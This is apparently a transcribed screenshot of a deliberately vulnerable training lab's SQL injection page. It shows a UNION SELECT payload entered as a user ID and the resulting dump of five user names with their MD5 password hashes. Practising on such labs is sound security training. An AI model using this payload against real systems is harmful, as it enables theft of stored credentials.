 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Gordon
e99a18c428cb38d5f260853678922e03
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Hack
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Bob
5f4dcc3b5aa765d61d8327deb882cf99